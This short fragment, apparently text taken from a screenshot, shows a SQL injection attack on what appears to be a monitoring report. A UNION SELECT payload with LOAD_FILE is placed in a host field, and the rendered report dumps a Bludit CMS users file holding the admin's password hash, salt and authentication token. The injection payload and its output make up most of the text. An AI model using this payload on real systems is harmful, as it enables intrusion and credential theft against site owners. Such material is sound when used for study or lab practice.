 test" union all select
1,2,LOAD_FILE('/var/www/html/news/bl-content/databases/users.php'),4 # is down.
Please check the report below for more information.

ID, Host, Date Time, Status
1,2,"<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    ""admin"": {
        ""nickname"": ""Admin"",
        ""firstName"": ""Administrator"",
        ""lastName"": """",
        ""role"": ""admin"",
        ""password"": ""09c5a510a1e736ce5fd0e66a3ae71e28926befd2"",
        ""salt"": ""5f394aead761f"",
        ""email"": """",
        ""registered"": ""2020-08-16 16:04:10"",
        ""tokenRemember"": """",
        ""tokenAuth"": ""ed03e20701710aa15723702386d80ad8"",
        ""tokenAuthTTL"": ""2009-03-15 14:00"",
        ""twitter"": """",
        ""facebook"": """",
        ""instagram"": """",
        ""codepen"": """",
        ""linkedin"": """",
        ""github"": """",
        ""gitlab"": """"
    }
}",4